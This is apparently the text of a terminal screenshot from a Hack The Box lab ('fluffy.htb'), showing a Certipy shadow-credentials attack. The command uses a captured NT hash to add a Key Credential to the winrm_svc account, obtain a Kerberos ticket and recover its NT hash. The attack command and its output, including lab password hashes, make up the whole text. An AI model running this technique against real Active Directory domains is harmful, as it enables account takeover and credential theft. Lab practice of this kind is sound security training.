 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
┌─[sg-dedivip-1]─[10.10.14.66]─[abs0rb@htb-nw75yoazro]─[~]
└──╼ [★]$ certipy shadow auto \
  -username ca_svc@fluffy.htb \
  -hashes :ca0f4f9e9eb8a092addf53bb03fc98c8 \
  -account winrm_svc \
  -dc-ip 10.129.232.88
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'e3f6d191-c6e9-821a-c7d9-23493f2ef487'
[*] Adding Key Credential with device ID 'e3f6d191-c6e9-821a-c7d9-23493f2ef487' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID 'e3f6d191-c6e9-821a-c7d9-23493f2ef487' to the Key Credentials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Using principal: winrm_svc@fluffy.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': 33bd09dcd697600edf6b3a7af4875767
┌─[sg-dedivip-1]─[10.10.14.66]─[abs0rb@htb-nw75yoazro]─[~]
└──╼ [★]$
Menu [VNC config] Parrot Terminal